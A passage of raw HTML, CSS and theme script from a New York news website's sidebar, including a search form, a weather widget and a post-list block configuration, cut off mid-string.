        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_97" data-td_block_id="tdi_97"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_97" data-td_block_id="tdi_97"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div></div></div><div class="vc_column tdi_99  wpb_column vc_column_container tdc-column td-pb-span4 td-is-sticky">
<style scoped>.tdi_99{vertical-align:baseline}.tdi_99>.wpb_wrapper,.tdi_99>.wpb_wrapper>.tdc-elements{display:block}.tdi_99>.wpb_wrapper>.tdc-elements{width:100%}.tdi_99>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_99>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" data-sticky-enabled-on="W3RydWUsdHJ1ZSx0cnVlLHRydWVd" data-sticky-offset="20" data-sticky-is-width-auto="W2ZhbHNlLGZhbHNlLGZhbHNlLGZhbHNlXQ=="><div class="td_block_wrap tdb_search_form tdi_100 td-pb-border-top td_block_template_12"  data-td-block-uid="tdi_100" >
<style>.tdi_100{margin-bottom:50px!important}@media(min-width:1141px){.tdi_100{display:none!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_100{margin-bottom:40px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_100{margin-bottom:30px!important}}@media (max-width:767px){.tdi_100{margin-bottom:35px!important}}</style>
<style>.tdb_search_form{margin-bottom:40px}.tdb_search_form .tdb-search-form-inner{position:relative;display:flex;background-color:#fff}.tdb_search_form .tdb-search-form-border{position:absolute;top:0;left:0;width:100%;height:100%;border:1px solid #e1e1e1;pointer-events:none;transition:all .3s ease}.tdb_search_form .tdb-search-form-input:focus+.tdb-search-form-border{border-color:#b0b0b0}.tdb_search_form .tdb-search-form-input:not([value=""])+.tdb-search-form-border+.tdb-search-form-placeholder{display:none}.tdb_search_form .tdb-search-form-input,.tdb_search_form .tdb-search-form-btn{height:auto;min-height:32px}.tdb_search_form .tdb-search-form-input{position:relative;flex:1;background-color:transparent;line-height:19px;border:0}.tdb_search_form .tdb-search-form-placeholder{position:absolute;top:50%;transform:translateY(-50%);padding:3px 9px;font-size:12px;line-height:21px;color:#999;-webkit-transition:all 0.3s ease;transition:all 0.3s ease;pointer-events:none}.tdb_search_form .tdb-search-form-input:focus+.tdb-search-form-border+.tdb-search-form-placeholder,.tdb-search-form-input:not(:placeholder-shown)~.tdb-search-form-placeholder{opacity:0}.tdb_search_form .tdb-search-form-btn{text-shadow:none;padding:7px 15px 8px 15px;line-height:16px;margin:0;background-color:#222222;font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-size:13px;font-weight:500;color:#fff;z-index:1;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb_search_form .tdb-search-form-btn:hover{background-color:var(--td_theme_color,#4db2ec)}.tdb_search_form .tdb-search-form-btn i,.tdb_search_form .tdb-search-form-btn span{display:inline-block;vertical-align:middle}.tdb_search_form .tdb-search-form-btn i{position:relative;font-size:12px}.tdb_search_form .tdb-search-form-btn .tdb-search-form-btn-icon{position:relative}.tdb_search_form .tdb-search-form-btn .tdb-search-form-btn-icon-svg{line-height:0}.tdb_search_form .tdb-search-form-btn svg{width:12px;height:auto}.tdb_search_form .tdb-search-form-btn svg,.tdb_search_form .tdb-search-form-btn svg *{fill:#fff;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb_search_form .tdb-search-msg{font-size:12px}.td-theme-wrap .tdi_100{text-align:left}.tdi_100 .tdb-search-form-input:focus+.tdb-search-form-border+.tdb-search-form-placeholder,.tdb-search-form-input:not(:placeholder-shown)~.tdb-search-form-placeholder{top:-0%;transform:translateY(0)}.tdi_100 .tdb-search-form-input,.tdi_100 .tdb-search-form-placeholder{padding:0 15px 2px}.tdi_100 .tdb-search-form-inner{border-radius:4px;background-color:rgba(0,0,0,0)}.tdi_100 .tdb-search-form-border{border-radius:4px;border-color:#444444}.tdi_100 .tdb-search-form-input{border-top-left-radius:@input_radius;border-bottom-left-radius:@input_radius;color:#ffffff;font-family:Heebo!important;font-size:13px!important;line-height:3.3!important;font-weight:500!important}.tdi_100 .tdb-search-form-btn i{font-size:15px}.tdi_100 .tdb-search-form-btn-icon{top:0px}.tdi_100 .tdb-search-form-btn{padding:0 15px 2px;border-radius:0 4px 4px 0;background-color:rgba(51,51,51,0)}.tdi_100 .tdb-search-msg{margin-top:11px}.tdi_100 .tdb-search-form-input:focus+.tdb-search-form-border,.tdi_100 .tdb-search-form-input:focus+.tdb-search-form-placeholder+.tdb-search-form-border{border-color:#555555!important}.tdi_100 .tdb-search-form-btn:hover{background-color:#ffa301}.tdi_100 .tdb-search-form-placeholder{font-family:Heebo!important;font-size:13px!important;line-height:3!important;font-weight:500!important}</style><div class="tdb-block-inner td-fix-index"><form method="get" class="tdb-search-form" action="https://www.newyorkmetropolitan.com/"><div role="search" class="tdb-search-form-inner"><input id="tdb-search-form-input-tdi_100" class="tdb-search-form-input" placeholder=" " type="text" value="" name="s" /><div class="tdb-search-form-border"></div><label for="tdb-search-form-input-tdi_100" class="tdb-search-form-placeholder">Search</label><button class="wpb_button wpb_btn-inverse tdb-search-form-btn" aria-label="Search" type="submit"><i class="tdb-search-form-btn-icon td-icon-search"></i></button></div></form></div></div><div class="td_block_wrap td_block_weather tdi_101 td-pb-border-top td_block_template_12"  data-td-block-uid="tdi_101" >
<style>.tdi_101{margin-bottom:50px!important}@media (max-width:767px){.tdi_101{margin-bottom:35px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_101{margin-bottom:30px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_101{margin-bottom:40px!important}}</style>
<style>.td_block_weather .block-title{margin-bottom:22px}.td_block_weather .td-weather-wrap{position:relative;-webkit-touch-callout:none;-webkit-user-select:none;user-select:none}.td-weather-header{padding-left:10px;font-family:var(--td_default_google_font_2,'Roboto',sans-serif)}.td-weather-city{font-size:20px;font-weight:bold;line-height:1;text-transform:uppercase;margin-bottom:7px}.td-weather-condition{font-size:14px;line-height:1;text-transform:capitalize;opacity:0.8}.td-location-icon{position:absolute;top:0;right:10px;font-size:22px;opacity:0.6;z-index:1}.td-location-icon:hover{cursor:pointer;opacity:0.9}.td-weather-temperature{font-family:var(--td_default_google_font_2,'Roboto',sans-serif);padding:3px 0;display:inline-block;width:100%;float:left;text-align:center}.td-weather-temp-wrap{display:inline-block}.td-weather-now{float:left;text-align:center;line-height:1;padding:32px 16px;font-weight:300;width:145px;-webkit-touch-callout:none;-webkit-user-select:none;user-select:none}.td-weather-now .td-big-degrees{font-size:40px}.td-weather-now .td-circle{font-size:30px;position:relative;top:-6px;opacity:0.6;line-height:1;vertical-align:top}.td-weather-now .td-weather-unit{font-size:16px;position:relative;top:-4px;font-weight:400;opacity:0.6;left:-2px;line-height:1;vertical-align:top}.td-weather-now:hover{cursor:pointer}.td-weather-lo-hi{float:left;text-align:left;width:55px}.td-weather-degrees-wrap{padding:15px 0}.td-weather-degrees-wrap i{position:relative;top:3px;font-size:16px;color:#b3b3b3}.td-weather-degrees-wrap .td-small-degrees{font-size:12px}.td-weather-degrees-wrap .td-circle{font-size:18px;position:relative;right:3px;top:3px}.td-weather-information{font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-size:12px;position:relative;padding:5px 0;display:inline-block;width:100%;float:left;opacity:0.6}.td-weather-information:before{content:'';width:100%;height:2px;position:absolute;top:-2px;left:0;background-color:var(--td_theme_color,#4db2ec);opacity:0.2}.td-weather-information i{font-size:16px;position:relative;top:2px}.td-weather-section-1,.td-weather-section-2,.td-weather-section-3{float:left;width:33%}.td-weather-section-1{text-align:right;padding-right:10px}.td-weather-section-2{text-align:center}.td-weather-section-3{text-align:left;padding-left:10px}.td-weather-week{font-family:var(--td_default_google_font_2,'Roboto',sans-serif);padding:15px 8px;width:100%;text-align:center;line-height:1;position:relative;display:inline-block}.td-weather-week:before{content:'';width:100%;height:100%;position:absolute;top:0;left:0;background-color:var(--td_theme_color,#4db2ec);opacity:0.07}.td-weather-days{width:20%;float:left;text-align:center;text-transform:uppercase;line-height:1}.td-weather-days .td-day-0,.td-weather-days .td-day-1,.td-weather-days .td-day-2,.td-weather-days .td-day-3,.td-weather-days .td-day-4{margin-bottom:8px;font-size:11px;opacity:0.5}.td-weather-days .td-day-degrees{font-size:20px;position:relative;left:4px;line-height:14px;opacity:0.7}.td-weather-days .td-circle{position:relative;right:5px}.td-weather-animated-icon{float:left;text-align:right;margin-left:-15px;position:relative}.td-weather-animated-icon span{width:100px;height:100px;display:inline-block;opacity:0.4;margin-top:4px}.clear-sky-d{background:url('https://www.newyorkmetropolitan.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/sprite/weather/clear-sky-d.png') no-repeat}.clear-sky-n{background:url('https://www.newyorkmetropolitan.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/sprite/weather/clear-sky-n.png') no-repeat}.few-clouds-d{background:url('https://www.newyorkmetropolitan.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/sprite/weather/few-clouds-d.png') no-repeat}.few-clouds-n{background:url('https://www.newyorkmetropolitan.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/sprite/weather/few-clouds-n.png') no-repeat}.scattered-clouds-d{background:url('https://www.newyorkmetropolitan.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/sprite/weather/scattered-clouds-d.png') no-repeat}.scattered-clouds-n{background:url('https://www.newyorkmetropolitan.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/sprite/weather/scattered-clouds-n.png') no-repeat}.broken-clouds-d{background:url('https://www.newyorkmetropolitan.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/sprite/weather/broken-clouds-d.png') no-repeat}.broken-clouds-n{background:url('https://www.newyorkmetropolitan.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/sprite/weather/broken-clouds-n.png') no-repeat}.shower-rain-d{background:url('https://www.newyorkmetropolitan.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/sprite/weather/shower-rain-d.png') no-repeat}.shower-rain-n{background:url('https://www.newyorkmetropolitan.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/sprite/weather/shower-rain-n.png') no-repeat}.rain-d{background:url('https://www.newyorkmetropolitan.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/sprite/weather/rain-d.png') no-repeat}.rain-n{background:url('https://www.newyorkmetropolitan.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/sprite/weather/rain-n.png') no-repeat}.thunderstorm-d{background:url('https://www.newyorkmetropolitan.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/sprite/weather/thunderstorm.png') no-repeat}.thunderstorm-n{background:url('https://www.newyorkmetropolitan.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/sprite/weather/thunderstorm.png') no-repeat}.snow-d{background:url('https://www.newyorkmetropolitan.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/sprite/weather/snow-d.png') no-repeat}.snow-n{background:url('https://www.newyorkmetropolitan.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/sprite/weather/snow-n.png') no-repeat}.mist-d{background:url('https://www.newyorkmetropolitan.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/sprite/weather/mist.png') no-repeat}.mist-n{background:url('https://www.newyorkmetropolitan.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/sprite/weather/mist.png') no-repeat}.td-weather-set-location{display:none;position:absolute;top:0}.td-weather-set-location .td-location-set-input{height:20px;font-size:20px;font-weight:bold;text-transform:uppercase;font-family:var(--td_default_google_font_2,'Roboto',sans-serif);border:0;padding:0 10px}.td-weather-set-location .td-location-set-input:focus~label{top:-20px;font-size:11px;opacity:0.5}.td-show-location{display:block!important}.td-show-location label{position:absolute;top:0;left:10px;font-size:13px;opacity:0.6;pointer-events:none;-webkit-transition:all 0.2s ease;transition:all 0.2s ease}.td_block_weather .td-column-2,.td_block_weather .td-column-3{text-align:right;height:90px}.td_block_weather .td-column-2 .td-weather-city,.td_block_weather .td-column-3 .td-weather-city{position:absolute;top:0}.td_block_weather .td-column-2 .td-weather-condition,.td_block_weather .td-column-3 .td-weather-condition{position:absolute;bottom:0}.td_block_weather .td-column-2 .td-weather-temperature,.td_block_weather .td-column-3 .td-weather-temperature{text-align:right;width:55%;padding-right:20px}.td_block_weather .td-column-2 .td-weather-temp-wrap,.td_block_weather .td-column-3 .td-weather-temp-wrap{position:relative;top:-3px}.td_block_weather .td-column-2 .td-weather-animated-icon,.td_block_weather .td-column-3 .td-weather-animated-icon{transform:scale(0.7);-webkit-transform:scale(0.7);margin-right:-15px;top:-5px}.td_block_weather .td-column-2 .td-weather-now,.td_block_weather .td-column-3 .td-weather-now{width:110px;padding:32px 0;margin-right:10px}.td_block_weather .td-column-2 .td-weather-now .td-big-degrees,.td_block_weather .td-column-3 .td-weather-now .td-big-degrees{font-size:32px}.td_block_weather .td-column-2 .td-weather-degrees-wrap,.td_block_weather .td-column-3 .td-weather-degrees-wrap{padding:12px 0}.td_block_weather .td-column-2 .td-weather-animated-icon,.td_block_weather .td-column-3 .td-weather-animated-icon,.td_block_weather .td-column-2 .td-weather-lo-hi,.td_block_weather .td-column-3 .td-weather-lo-hi{width:auto}.td_block_weather .td-column-2 .td-weather-info-wrap,.td_block_weather .td-column-3 .td-weather-info-wrap{width:45%;float:right;padding-left:20px}.td_block_weather .td-column-2 .td-weather-information,.td_block_weather .td-column-3 .td-weather-information{padding:3px 0 10px}.td_block_weather .td-column-2 .td-weather-information:before,.td_block_weather .td-column-3 .td-weather-information:before{top:auto;bottom:-4px}.td_block_weather .td-column-2 .td-weather-week,.td_block_weather .td-column-3 .td-weather-week{padding:20px 0 15px}.td_block_weather .td-column-2 .td-weather-week:before,.td_block_weather .td-column-3 .td-weather-week:before{display:none}.td_block_weather .td-column-3 .td-weather-temp-wrap{margin-right:100px}body .tdi_101 .td-weather-city{color:#dddddd}body .tdi_101 .td-weather-condition{color:#999999}body .tdi_101 .td-location-icon{color:#666666}body .tdi_101 .td-weather-now{color:#dddddd}body .tdi_101 .td-w-low-temp{color:#999999}body .tdi_101 .td-down-icon{color:#444444}body .tdi_101 .td-w-high-temp{color:#999999}body .tdi_101 .td-up-icon{color:#444444}body .tdi_101 .td-weather-information:before{background-color:rgba(255,252,252,0.85)}body .tdi_101 .td-weather-section-1{color:#ffffff}body .tdi_101 .td-weather-section-2{color:#ffffff}body .tdi_101 .td-weather-section-3{color:#ffffff}body .tdi_101 .td-weather-week:before{background-color:rgba(255,252,252,0.85)}body .tdi_101 .td-weather-days>div:first-child{color:#c9c7c7}body .tdi_101 .td-weather-days .td-day-degrees{color:#c9c7c7}@media (max-width:1018px){.td-weather-temperature{margin-bottom:-6px;padding:0}}@media (max-width:1018px){.td-weather-now{padding:28px 0;position:relative;left:-10px;width:90px;margin-left:12px}}@media (min-width:768px) and (max-width:1018px){.td-weather-now{margin-left:0}}@media (max-width:767px){.td-weather-now{width:100px}}@media (max-width:1018px){.td-weather-now .td-big-degrees{font-size:32px}}@media (max-width:1018px){.td-weather-degrees-wrap{padding:10px 0}}@media (max-width:1018px){.td-weather-animated-icon{left:0;top:-6px;margin-right:0;margin-left:-22px}}@media (min-width:768px) and (max-width:1018px){.td-weather-animated-icon{transform:scale(0.72);-webkit-transform:scale(0.72);margin-left:-20px}}@media (max-width:1018px){.td-weather-animated-icon span{margin-top:0}}@media (max-width:1018px){.td_block_weather .td-column-2,.td_block_weather .td-column-3{height:auto;display:inline-block;text-align:left;width:100%}}@media (max-width:1018px){.td_block_weather .td-column-2 .td-weather-city,.td_block_weather .td-column-3 .td-weather-city{position:relative}}@media (max-width:1018px){.td_block_weather .td-column-2 .td-weather-condition,.td_block_weather .td-column-3 .td-weather-condition{position:relative}}@media (max-width:1018px){.td_block_weather .td-column-2 .td-weather-temperature,.td_block_weather .td-column-3 .td-weather-temperature{width:100%;text-align:center;padding:0}}@media (max-width:1018px){.td_block_weather .td-column-2 .td-weather-temp-wrap,.td_block_weather .td-column-3 .td-weather-temp-wrap{top:0}}@media (max-width:1018px){.td_block_weather .td-column-2 .td-weather-animated-icon,.td_block_weather .td-column-3 .td-weather-animated-icon{transform:scale(1);-webkit-transform:scale(1);left:0;top:-5px;margin-right:0;margin-left:-22px}}@media (max-width:1018px){.td_block_weather .td-column-2 .td-weather-now,.td_block_weather .td-column-3 .td-weather-now{padding:30px 0;position:relative;left:-10px;width:100px;margin-right:0}}@media (max-width:1018px){.td_block_weather .td-column-2 .td-weather-info-wrap,.td_block_weather .td-column-3 .td-weather-info-wrap{width:100%;padding-left:0}}@media (max-width:1018px){.td_block_weather .td-column-2 .td-weather-information,.td_block_weather .td-column-3 .td-weather-information{padding:5px 0}}@media (max-width:1018px){.td_block_weather .td-column-2 .td-weather-information:before,.td_block_weather .td-column-3 .td-weather-information:before{bottom:auto;top:-2px}}@media (max-width:1018px){.td_block_weather .td-column-2 .td-weather-week,.td_block_weather .td-column-3 .td-weather-week{padding:15px 0}}@media (max-width:1018px){.td_block_weather .td-column-2 .td-weather-week:before,.td_block_weather .td-column-3 .td-weather-week:before{display:block}}@media (max-width:1018px){.td_block_weather .td-column-3 .td-weather-temp-wrap{margin-right:0}}</style><div class="td-block-title-wrap"></div><div id=tdi_101 class="td-weather-wrap td_block_inner td-column-1"><!-- td weather source: cache -->
		<div class="td-weather-header">
			<div class="td-weather-city">New York</div>
			<div class="td-weather-condition">mist</div>
			<i class="td-location-icon td-icons-location" data-block-uid="tdi_101"></i>
		</div>

		<div class="td-weather-set-location">
			<form class="td-manual-location-form" action="#" data-block-uid="tdi_101">
				<input id="tdi_101" class="td-location-set-input" type="text"
					   name="location" value="">
				<label>enter location</label>
			</form>
		</div>

		<div class="td-weather-temperature">
			<div class="td-weather-temp-wrap">
				<div class="td-weather-animated-icon">
					<span
						class="td_animation_sprite-27-100-80-0-0-1 mist-n td-w-today-icon"
						data-td-block-uid="tdi_101"></span>
				</div>
				<div class="td-weather-now" data-block-uid="tdi_101">
					<span class="td-big-degrees">20.7</span>
					<span class="td-circle">&deg;</span>
					<span class="td-weather-unit">F</span>
				</div>
				<div class="td-weather-lo-hi">
					<div class="td-weather-degrees-wrap">
						<i class="td-up-icon td-icons-arrows-up"></i>
						<span
							class="td-small-degrees td-w-high-temp">23</span>
						<span class="td-circle">&deg;</span>
					</div>
					<div class="td-weather-degrees-wrap">
						<i class="td-down-icon td-icons-arrows-down"></i>
						<span
							class="td-small-degrees td-w-low-temp">18.2</span>
						<span class="td-circle">&deg;</span>
					</div>
				</div>
			</div>
		</div>

		<div class="td-weather-info-wrap">
			<div class="td-weather-information">
				<div class="td-weather-section-1">
					<i class="td-icons-drop"></i>
					<span class="td-weather-parameter td-w-today-humidity">90						%</span>
				</div>
				<div class="td-weather-section-2">
					<i class="td-icons-wind"></i>
					<span
						class="td-weather-parameter td-w-today-wind-speed">2.9mph</span>
				</div>
				<div class="td-weather-section-3">
					<i class="td-icons-cloud"></i>
					<span class="td-weather-parameter td-w-today-clouds">100						%</span>
				</div>
			</div>


			<div class="td-weather-week">
									<div class="td-weather-days">
						<div class="td-day-0">Mon</div>

						<div class="td-day-degrees">
							<span
								class="td-degrees-0">27</span>
							<span class="td-circle">&deg;</span>
						</div>
					</div>
										<div class="td-weather-days">
						<div class="td-day-1">Tue</div>

						<div class="td-day-degrees">
							<span
								class="td-degrees-1">19</span>
							<span class="td-circle">&deg;</span>
						</div>
					</div>
										<div class="td-weather-days">
						<div class="td-day-2">Wed</div>

						<div class="td-day-degrees">
							<span
								class="td-degrees-2">21</span>
							<span class="td-circle">&deg;</span>
						</div>
					</div>
										<div class="td-weather-days">
						<div class="td-day-3">Thu</div>

						<div class="td-day-degrees">
							<span
								class="td-degrees-3">21</span>
							<span class="td-circle">&deg;</span>
						</div>
					</div>
										<div class="td-weather-days">
						<div class="td-day-4">Fri</div>

						<div class="td-day-degrees">
							<span
								class="td-degrees-4">17</span>
							<span class="td-circle">&deg;</span>
						</div>
					</div>
								</div>
		</div>

		</div></div><div class="td_block_wrap td_flex_block_1 tdi_102 td-pb-border-top td_block_template_12 td_flex_block"  data-td-block-uid="tdi_102" >
<style>.tdi_102{margin-bottom:0px!important}</style>
<style>.tdi_102 .td-image-wrap{padding-bottom:80%}.tdi_102 .entry-thumb{background-position:center 50%}.tdi_102 .td-image-container{flex:0 0 30%;width:30%;display:block;order:1}.ie10 .tdi_102 .td-image-container,.ie11 .tdi_102 .td-image-container{flex:0 0 auto}.tdi_102 .td-module-container{flex-direction:row;border-color:#eaeaea!important}.tdi_102 .td-module-meta-info{flex:1;padding:0 20px 0 0;display:flex;flex-direction:column;justify-content:center;border-color:#eaeaea}body .tdi_102 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_102 .td-category-pos-above .td-post-category{align-self:flex-start}.tdi_102 .td_module_wrap{padding-left:20px;padding-right:20px;padding-bottom:12.5px;margin-bottom:12.5px}.tdi_102 .td_block_inner{margin-left:-20px;margin-right:-20px}.tdi_102 .td-module-container:before{bottom:-12.5px;border-color:#eaeaea}.tdi_102 .td-post-vid-time{display:block}.tdi_102 .td-post-category:not(.td-post-extra-category){display:none}.tdi_102 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_102 .td-excerpt{display:none;column-count:1;column-gap:48px}.tdi_102 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_102 .td-read-more{display:none}.tdi_102 .td-author-date{display:inline}.tdi_102 .td-post-author-name{display:none}.tdi_102 .entry-review-stars{display:none}.tdi_102 .td-icon-star,.tdi_102 .td-icon-star-empty,.tdi_102 .td-icon-star-half{font-size:15px}.tdi_102 .td-module-comments{display:none}.tdi_102 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_102 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_102 .td-module-title a{color:#aaaaaa}.tdi_102 .td_module_wrap:hover .td-module-title a{color:#eeeeee!important}.tdi_102 .entry-title{margin:0 0 8px;font-family:Nixie One!important;font-size:14px!important;line-height:1.5!important;font-weight:500!important}.tdi_102 .td-editor-date,.tdi_102 .td-editor-date .td-post-author-name a,.tdi_102 .td-editor-date .entry-date,.tdi_102 .td-module-comments a{font-size:11px!important;font-weight:700!important}html:not([class*='ie']) .tdi_102 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:1019px) and (max-width:1140px){.tdi_102 .td-image-wrap{padding-bottom:115%}.tdi_102 .td-module-meta-info{padding:0 15px 0 0}.tdi_102 .td_module_wrap{padding-bottom:7.5px;margin-bottom:7.5px;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.tdi_102 .td-module-container:before{bottom:-7.5px}.tdi_102 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_102 .td_module_wrap .td-module-container:before{display:block!important}.tdi_102 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_102 .entry-title{margin:0 0 6px;font-size:13px!important;line-height:1.4!important}.tdi_102 .td-editor-date,.tdi_102 .td-editor-date .td-post-author-name a,.tdi_102 .td-editor-date .entry-date,.tdi_102 .td-module-comments a{font-size:10px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_102 .td-image-container{flex:0 0 0%;width:0%}.ie10 .tdi_102 .td-image-container,.ie11 .tdi_102 .td-image-container{flex:0 0 auto}.tdi_102 .td-module-meta-info{padding:0px}.tdi_102 .td_module_wrap{padding-bottom:1px;margin-bottom:1px;padding-bottom:1px!important;margin-bottom:1px!important}.tdi_102 .td-module-container:before{bottom:-1px}.tdi_102 .td-author-date{display:none}.tdi_102 .td-post-date,.tdi_102 .td-post-author-name span{display:none}.tdi_102 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_102 .td_module_wrap .td-module-container:before{display:block!important}.tdi_102 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_102 .entry-title{font-size:12px!important;line-height:1.4!important}.tdi_102 .td-editor-date,.tdi_102 .td-editor-date .td-post-author-name a,.tdi_102 .td-editor-date .entry-date,.tdi_102 .td-module-comments a{font-size:10px!important}}@media (max-width:767px){.tdi_102 .td-image-container{flex:0 0 18%;width:18%}.ie10 .tdi_102 .td-image-container,.ie11 .tdi_102 .td-image-container{flex:0 0 auto}.tdi_102 .td-module-meta-info{padding:0 15px 0 0}.tdi_102 .td_module_wrap{padding-bottom:10px;margin-bottom:10px;padding-bottom:10px!important;margin-bottom:10px!important}.tdi_102 .td-module-container:before{bottom:-10px}.tdi_102 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_102 .td_module_wrap .td-module-container:before{display:block!important}.tdi_102 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_102 .entry-title{margin:0 0 6px;line-height:1.4!important}.tdi_102 .td-editor-date,.tdi_102 .td-editor-date .td-post-author-name a,.tdi_102 .td-editor-date .entry-date,.tdi_102 .td-module-comments a{font-size:10px!important}}</style><script>var block_tdi_102 = new tdBlock();
block_tdi_102.id = "tdi_102";
block_tdi_102.atts = '{"modules_on_row":"","hide_audio":"yes","show_btn":"none","show_com":"none","show_review":"none","show_excerpt":"none","show_author":"none","image_floated":"float_right","image_width":"eyJhbGwiOiIzMCIsInBvcnRyYWl0IjoiMCIsInBob25lIjoiMTgifQ==","image_height":"eyJhbGwiOiI4MCIsImxhbmRzY2FwZSI6IjExNSJ9","category_id":"64","sort":"","f_title_font_family":"413","title_txt":"#aaaaaa","title_txt_hover":"#eeeeee","f_title_font_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjEzIiwicG9ydHJhaXQiOiIxMiJ9","image_size":"td_218x150","meta_padding":"eyJhbGwiOiIwIDIwcHggMCAwIiwibGFuZHNjYXBlIjoiMCAxNXB4IDAgMCIsInBvcnRyYWl0IjoiMCIsInBob25lIjoiMCAxNXB4IDAgMCJ9","meta_info_align":"center","f_meta_font_family":"","f_meta_font_size":"eyJhbGwiOiIxMSIsInBvcnRyYWl0IjoiMTAiLCJwaG9uZSI6IjEwIiwibGFuZHNjYXBlIjoiMTAifQ==","f_meta_font_weight":"700","tdc_css":"eyJhbGwiOnsibWFyZ2luLWJvdHRvbSI6IjAiLCJkaXNwbGF5IjoiIn19","modules_category":"","f_title_font_line_height":"eyJhbGwiOiIxLjUiLCJsYW5kc2NhcGUiOiIxLjQiLCJwb3J0cmFpdCI6IjEuNCIsInBob25lIjoiMS40In0=","f_title_font_weight":"500","all_modules_space":"eyJhbGwiOiIyNSIsImxhbmRzY2FwZSI6IjE1IiwicG9ydHJhaXQiOiIyIiwicGhvbmUiOiIyMCJ9","art_title":"eyJhbGwiOiIwIDAgOHB4IiwibGFuZHNjYXBlIjoiMCAwIDZweCIsInBob25lIjoiMCAwIDZweCJ9","show_cat":"none","show_date":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","offset":"3","limit":"6","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","post_ids":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","modules_gap":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration 